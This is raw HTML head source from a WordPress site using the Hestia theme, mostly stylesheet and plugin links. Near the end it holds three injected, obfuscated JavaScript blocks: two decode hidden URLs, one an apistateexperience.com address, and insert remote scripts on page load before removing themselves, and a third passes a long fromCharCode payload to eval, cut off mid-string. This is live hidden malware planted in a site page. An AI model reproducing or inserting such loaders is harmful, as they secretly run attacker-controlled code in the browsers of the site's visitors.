var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"c34f886558","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,